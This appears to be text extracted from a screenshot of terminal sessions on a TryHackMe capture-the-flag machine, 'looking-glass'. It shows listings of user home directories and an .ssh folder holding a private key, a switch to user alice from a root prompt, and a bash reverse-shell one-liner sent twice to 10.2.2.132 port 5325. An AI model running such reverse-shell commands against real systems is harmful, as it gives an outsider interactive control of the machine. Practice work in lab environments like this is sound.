 alice@looking-glass: ~/.ssh
En
12:58 PM
humptydumpty@looking-glass: /home/tweedledum 90x10
(remote) humptydumpty@looking-glass:/home$ ls -l
total 24
drwx--x--x 6 alice alice 4096 Jul 3 02:53 alice
drwx------ 3 humptydumpty humptydumpty 4096 Aug 20 16:43 humptydumpty
drwxrwxrwx 6 jabberwock jabberwock 4096 Aug 20 16:39 jabberwock
drwx------ 5 tryhackme tryhackme 4096 Jul 3 03:00 tryhackme
drwx------ 3 tweedledee tweedledee 4096 Jul 3 02:42 tweedledee
drwx------ 2 tweedledum tweedledum 4096 Jul 3 02:42 tweedledum
(remote) humptydumpty@looking-glass:/home$
alice@looking-glass: ~/.ssh 127x18
root@looking-glass:~/.ssh# ls -l
total 12
-rw-r--r-- 1 alice alice 401 Jul 3 01:26 authorized_keys
-rw------- 1 humptydumpty humptydumpty 1679 Jul 3 01:26 id_rsa
-rw-r--r-- 1 alice alice 401 Jul 3 01:26 id_rsa.pub
root@looking-glass:~/.ssh#
root@looking-glass:~/.ssh#
root@looking-glass:~/.ssh# su alice
alice@looking-glass:~/.ssh$ /bin/bash -c '/bin/bash -i >& /dev/tcp/10.2.2.132/5325 2>&1 0>&1'
/bin/bash: connect: Connection refused
/bin/bash: /dev/tcp/10.2.2.132/5325: Connection refused
alice@looking-glass:~/.ssh$ /bin/bash -c '/bin/bash -i >& /dev/tcp/10.2.2.132/5325 2>&1 0>&1'